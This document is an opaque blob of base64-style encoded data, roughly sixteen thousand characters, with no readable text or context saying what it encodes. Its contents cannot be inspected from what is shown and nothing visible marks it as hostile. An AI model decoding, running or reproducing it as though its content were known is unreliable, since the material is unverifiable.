69l8YNItcaFVlSSkUvR1Y2tPK+0NDTzTAVOL+KsiwoMmj+YkLYimfU05v2rTWD7f1fcJ+zGOL5yaxUoFLW7tAfNm5jqq7dss/AKTr2XepzzemXnRqTKDQIj1ASOWG4fozZBBY1IqXm2TQ04nEbRwwAqzh6xRiwx0kbnJAsR9l1kxeaiTNxcC7XowCbcgN8r33eRQPSH+fmyMUoink4zQzIcenG68rhXXFgI9tPCNjIVUK8e0pu859nTQ6ltHeRnIG2iQgKlNiI/0PJ64RthXm5qg2EbrPKcly+kZhQCLPevpfgEYy2zYcmo3D+9JZ2ITC4MfBEeiIMznsKJJ9p3PIGiLHAFqQIuhA4HRwmguX/in9rLN8gkH5uziexzH2T0ePGwmalSY4rYn/6QCD5qdb+F8j3zNYLTU1gmnDNIWVzvyWC5MuMPnQGghD1hXXEkT44k0dbdjZnvmSPNLTJEV8J9Z2VO/oc3skMOIv13coqfVY/X3A4JkSoqOy7RDR6OI/[base64]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[base64]/0FK9LUhdoH8q8KgcV63N08ZCB9tkgBGFiMMMJzLptRegSyKy/4YSagElScfUDYJ5oki0U923bi9GNY4mWvm1E4OaA6C4bUDvWnx0MG41azEwx+gsd5eZrwA56U+017hXUeFmQTu7bZSHxwx6LnmkHubcSkAppZDVpBgStn26fhQP3fuQWDK+kMWekbExlJQaSndKMMRnQtOY0XOtqIdxKKFos/kj6t4ZFSYAbQZfcM7GLEiHjatxacqRZz8z4UaCB35qnsxG/FVX3vZNQlKBkK2ufRgJHNV+XghSTpjLUiDZWclJi52hvpkOMW5oBfX+TRZh6uy1Erx5ACgO7UAijfMRvi8Vlz/oiOWPov2IhfQOk7b/LMNHIiplzP4YzlB62AH+aPbGfRR+JpwmnxMrwahWBMhu0FXSIOhggU70VA8F6kQJ+AKtMZyqEKUE7h0ydZcsFV4MOeS922ZCzO/FC6i23vHoZEnxGXA539JrS0+bIM14sg9WXUfaJx4psFk+KJyvemlZ3bvCqGCGiz4EQbUqsPBXiP33gAwIDlUIvYtBv3VY5ihZ/yRHOur8QIJtE68KdJaZY3/bLKns6uOro/K9SENnq2tAHImuBFF/[base64]/dxlz5cRkWdPGhT742PtK6esPe70DTdk73bTGRv8lufpwaBEVr3jt2EkGBbQzzOnf4FMhj4bfKl7Vy37GpbWkXkSMxSnNeQFZRv8H6ENmSVzh3YboPFOCb1zPnf2C0GQsjzbdc474XxG8HHtb8YzxDlUqbdQmjmXYnDULP83q7/hiYoJJvVEWw+A0cv4EhR0lU/jdGLD1XNVGW337CVLYo5TqCbbHnyTM6CHbDsXqA1jqB/v93Tr/7qMAALzlk00Fxpr5baiIMRt4bh5LqmAt9O+97wgXfh1eqackvaA3eMTc6Ka4HFd71h7U16kWHVtamIQSlh7ciDkqTkE5wvRMzpZDZHFjBjpp613KWMjglCOxkVlNQMZvKBKPHZArIy2mslQc74gMDTWdIq+Aqtxs7IUim5w0w8zqZuXDvlc/QajRoY1KZxgmSjDhIzr+T/FJkb/6zXZw5sGocdIXULlOqQoDtsRLYi6F1GzNIk2xoV9XS09JCVotAWLtzuiZBxyXJsBVQnlJoun10unJGKY5CTgaqGUfHZRsJ5I0ukEL1xr+HWpAbSKrx2Q2IoGKghXfu/yxJceX3FjM1srDZYXg33ZHF4NJV97LFmjXwyPZLOAbyCVnyxINiixPNzxSA8mJjMDG/bnyeR7MmYoEDTL5hI6JhZaFEnn7545Lho3DSm1IKKwG0hNa8/QA007Ih0h7fpblE/DAH+I0HQz/dsXrpbBZ2m4XDlI6d5nD9ns5aK0/ZAF9ZrjfakrE7vlE4xZ1FiodE64uJAXj6naTwh3fAQboxztCOveJuzrDSQka67mgfFzEFQx/AAJjf5dbeFHMtGmHn+RxbEdwYA/BdGq65Pxnipvb2CavJcWgPQhQGuzCz7lcnLNEQUsFYCaJ/qINbMw6a/jvPIxRVEWxGSM8G4sbWauKqc49IwfiR/QVpAI9QSz+2CXkTmW/aMu55/Jmh3dJQrk0YPR3MJipKJ9KwNftWqG7RTcuJD6XZhmA26bsOq2FNE8q9D99taPWuIyKkO0USqEgc7k/53/M7TNPiLI6YDpoXKfplQ3o/xpXcGcGMOuaFESTda0irepYDcWkGWvCeqbiZv5Sw0R4LEr2RD9VmiDLQYfMdDMZcmubFwvKmZoPcyyLzcYXR/xHcGwZq/vpYz77yjTkmAGg5yiRUV1UqIb372QC77o0zsWP5qEogxR0TqBphNifil1dwQmfM+oATnpxj1jISJCWgPiGOtJodbzFuQ+MLMpOxHhyp2zrftXUGujjzIW7Rssd6jbncutlDMEMN90Pweb5QcM15sS8k8c4dkLC/1R+ZiFJsN8t9oMB57MX0KvO/D1/TgX5HJw8I0d8ZNu6FhppCWD593l7Rf1CJNdLGgRhvA3QLqHgnIKV9w3zqKNmtrWDDZsVm3YNaFZFtuygfcldD1tLYQ9ql5auJP5y+8EQrwp+H3WRxF130HuC28+ysnS//eq9niPdALPVHjZR95xLdP9ZTofKsQyBuBAaVzJfydDUjYEZY4zfC3S+xrqh1fsJVn8Y8XVAYstnjVaabTKv0+OvtbQkG0AFr6O7+oKdwBrgTRwL6x1vDwQIqdAQniuBBSpptkUcfK/S7YBKsxO5Fi/5iE/4xDHAVttUkelCjSim+hBLqdeBPm5V8ZJvKKxDe374ucJ29Tq0z+9QsCbOj73TRmfcy1SsdMql3NOsZBkGYIMhi1FHJeK7cSQALjjmKKuqvM8lGiOQ/ffNLMrqphGCiLWb5C+ik+vXutzDRW5f+ySVMDnSrDnGUlvABK/STFBGrUmsqdUCMvjU+edULxgOoyyg7b/PFIul2gQSk+94Aer52eASQQy4l0zUbdP5ImwAIeao09oOeBzUf4M9YuqRFC/2PcRjXyLCNQwlWepNwnZ0YztwLJjInBWxwdJ1MATU8Fx3nHCXZqykVxiYtPnlZ4jg+VtepaaPqmlUCIZiVg/Us0MC2D0anvNsZW2TGgMmxPT0Y/ggewFjOvlAZ/lNK2kpiaZp94P8Dp49gNoaZWoiIUXizX9oLr6TQyVb72jwFZ89oz3+oTmVLN4Qz4yI0TJhrfwPOBIc99bIHTXfQ/GUyEdJaaJ+dW/pBCiPQdiygBIp+RD1zxHq8XlGOgfjv7N6DC2YrlLs+A8Jjiv6dj2RrWBlpXP/cf2DzGtw9h/aXkWtNI0HnNN0GWTI57h/LSadfzGRaWsrDjT0ZWKwFBMIRJqNSywNTON7qvsdIGzXA+wrQJloTbVCq+7khydyVH5aAc79eyH3ZDpw+T2lSwSaq9Ta04ZCmQCTcaEICqaZT/+msrktj40/qqlcyD3a6fetIaccNO9pjvgMkPESG2N9cfogAKhoWa7vlEBSfSwJTjwFSgY0uObloiFoPRU6AT57xKqOgVU1bgK/jeNJeCmuELcsZkx/vLfUO8BYySyrbE+/Sr33t2rWvsCsTti2hyYNkLdFlrnjAHmbejn4Rln7NHldrngMub7wBG6XrP7NFGEpO/aOPvEQW4+s7/4V3dVbLY58O0/xvkGfAN0ynOMPOaimAvGWunV9DWsMkrFcwdsoBQZOBlKsIEjlX31ZfeiKDQvWZdt/JPWymFY/37YoKiwIkDvX9U3etj3miTaX5TCJv7WaETBXlpHl/2lO0iditsPsaftNR13OCBKzgxJc7cWUd9M/u8JjVExGUJq26aZYPei2CfrHmNsVlx6z/osW729OBmbyLXeDgFKZjZOb9iWyMtmws2qKHB15pDriLgpPcKEpzaBH/l8EFV1CyZt/EZbrOb+i/Q3icPYxZCvZIrpZv4U1Ub1xOskFYhX9/MFlOwZmyYF72neDt4rb48kk8UujWdUAFvpDvRlNBvh7szL4Dl9bbnJIAqegNlc3RwGYyXoUpPxDiKr7xEcGYp2Q4tckNMkcqMayJ9Iar6d8/MAbbHU+hl9DqUnS+zVmcxFkBXgRABfR5IPTLHDRkyS84+rF6//DEQMkIzDYe9oNMbSDY2qKDWSHHsiikg03SoSEzorVqzyoL7AQ+ZaJBiG+1yhnDRBCWZK4Nd3T2v8wW0PzrDWjfDDE60Fbodifl8CHyDZybXEWTp44QSwVrhhxCCvU12Ym0z0h8fu9Ce3BXWncTjHBybeeseU6bNpvHSgfGUYo+v9nb1lq8/WIcqvbMTVOTic7Su07qy5jlxIrB3eCgw27DW3DPYK5Qd0ywm1u41YwnswQTY5FePXu3sJ6xQJJBMyYMikhI5OBv+PsKeyQD4kJE26zSJNe1cbjFuf0GSzvWSH8vI6F71v3U+HkTDerjwKGDQxbkYgUEhb0LkI1d7oG8LPg/R3Ypjil0BBRXdh7/Bp9HcZlMbVNBJ9d7Xrj1aS1ZdDeweKZALjREC+c+SmXGqw80zr3I6RX4aexxQNIlSOZ6zWxwBsUsQBwu+sO60Hyz9Q4dVLvx7K+TPuy8lw0BCqrJ3tuS1Ux5mFPVUpMvnsiDM8IkesPxRgetT4ii/gcAHdw73S8d3l4ltiFs8kpLcX8LDxZUtZddrgsps/yV1f1/l2a/T0wbX5CpvnoQxeschU/nmB2pukWAoXjiMUG2GTETKkwO7J+EcJxIeNhD3hP27YFcP0jTSw5IYAzjtc2a3mwdik/AmOgYGF0WDiPJi2yXpzscsF/pTLzGqX2QlgrSeTADWoWCcc46VeqWbIcfjbT0sP5zh8n9NnQTEt+PLhPfpEUHOR8kIIaxWl/h2ExuHuMWq3wkPjv6KqcTBbTJjgiW61i31tOaCzAjfo6TAxB8FIip4lO0v0/Sd3PALzSqO9kEBgSDi7Bd6oZjq+9DuN6r9+bgkiI+5LzuSzd3JjHPJogynF4q+38jH297/TLs7x8Y0SpicIqAXAcfMKSyvfXjfxul1ncnWSU2p7SFx/UHMA9Cdd1fx3Q4WhhFhLHJe7QiaQMQWSLKpOmJ2H38TOEfgBk76ICMi5BcqNgQPAxLZ8qOysoNKl9pJWlTGVb2N/s6fsAbrKqDN1hW1Ghcxq4VVNqmvFjbsbn2uOomjVTsENrwkxrSAAvO/5c/6ezUIAzprdyINgyQ6tNecDl9SjyyJAqgQpbDNgxVUoro56jBxuYYfoItcdw6PImChpZdrvV3ztkb43lNbv6CNatxU9RCbz49DBpZ24gGGrCZ93/NoNQ4wJhoEAL9zN1P4u7FE1UvQokwRMIPDJ96l13WhG5G2mgmgxjk2Yj7RUOHNHYsZKzKWVQta38M1s1HQ/HpyhpsF+bBjPqvT37Cl/cFYLgSWBBCdG+3OIRS9Y0OMdekDnRhOg3KLP2/SjM/7kLfUwLpOeXJOGhleC8RiE9UZI63DQvWBtf51bf9HXn8C5vR62w8Qj4UDiVxp87FdGSVpswinqy4TUQKpgMBDz2vf+KVUVhBVShbzDKYQuF8+NRhfPtK7g8nt3e6VgCzgpbT5CMBPpLsjKZgKiEmd65pEI8JmyXnUzBKP1px9BpS62x7URO8lUTAlakE77uWkq4075/[base64]/JbJ2/8A4upd1vXj/lgpcUgzfkmzLHEdJiEz17dRpA+2LSxDnEm2Vk91zrGvJQOv6PumdPquB0Lu5oSiPnD5EvnvzP3DOAl1V9cIzkeBCio8C4StEJxQKKtmlUnRC1DPn1IWkH/iM1XMjBS04tRb06dMGVWuSKOSh5hOB0y0UROI1JY77SYsMtzbq+pWCaQ9YgkyIPNt5t01ALktRQRHVIJMiB5Rq/Ra0h3aKo5LcUSgOnTQoz1gn0G2YDVd/EUUqtpEgZQVsskSkPRnZ8jGczKeG7c6qWB+4rQwJdfxpiv1KgTq9+AIGQI9tOeqhwYawLqWztqIPU7kQ97GuyNsRzpCOr3fLxuE7Q2PX2ZMAkJHRMzqUWm4eAlK4OYhLzkFL/runljzn9iJ6VcYoKhgrEnnP6UP9guSYvyByahFAwx5EZ4n+bP+o24oRmZjw0KfWZTmglj91QuCFVSKlkj5NImncn5uTvS+bJftI5CYBXW+C9VLDm9nCfa4UITsVWWRToCjCoudiXexeoeEESMlLlvqvWkzuJ7l1PxWLkR7NpPnPsDo0A3yHph0L5H/UJYE+DPGj43foRYvbiBuq77Yjc5Hb1XrK+HqQ/1oOzQCd03T3ky81PdP2OFo+CUmKeJOdfi/BZz/pBNoFKpNIFMgxOtlxQGOl/Bm7WSz+KUKby/cBSjiRSsYinWMGm32iN1xYfSyqXYBuTVrF8uxnjIkabZ9stmBTVdRbbD4vSuejdQCYWj8rD4SKuYICaRR6jZ4BEYTWuoxpFF9q/[base64]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[base64]/x2N8koDDXpjZiXlXw2/RUBKGowo8G4zuHMxRHwFLCC8ZOssruaxzhw32S17opmJFosFooZROZ7XEANzSieKMfB+5l0QDV6TVyV6MtTBlYBRPpK/JfO+TttALmyhkMdJcnzK1gYtv4HyI1qy/KnD5FbxhTX/344MQtOZj6x3CRyCOTxBiVgo0bGSjFVMUUEfFGEBppV85MsieX5n5r5nPXMw6RlpK2Frk21mLHdothP6V2DfyyoRrQeeoPvQnzdny8ccsLVTlPFOUYidsEV5UFCMrOas69H2GejUA8qVb7dMEk/7IEEzX6yCD3+uvSX2/pDC2WBrFYiQmeUlL6qV5JMtsiwG1gZ4S4GnSwygKoau1mtHcUfjZjvUeocTMzZmhs1NXi88q3NdPALCxLeQfYZBOY5bE3ea3p1Elz3t2wy7s+/IcriwL+gxhIeNggvgwqIkVB59rNonUrrzUZ1flAjLX6jtqB1r8OMiMS46f8zhbiIFYwoloLhm2Pqx9+Fj9fB9mJyrYSqwsa5+Rd4qSX2HCvQVOoAxzwPIlKnHe0bVPp//UscAYH0Gjtb/OKrQKpGp2uOgVQtGWI0/85pyqwJyGxD43cYlgZ2VFt9EVwMEytBSrqKIHJCmXT1jRqDF3nKomPVaOye0xwKauGMm6PlBbZnW5ZnrnH0Igk8LyizpX16LAoNS7+FlYmpxXr1W2hexDS1lH1YlPPTwawyvsHKxSvamQXsdDnbI1xGy/5a+Tl6IiRDGtcKSTIxqVxXCk857ob7NcNyScALHbpW/uY6lLNayCsQRhtxmB/fEwwqHc79cTZx7ZcT/mIZ8j9b7RsbSm1M9RMlJoG38D1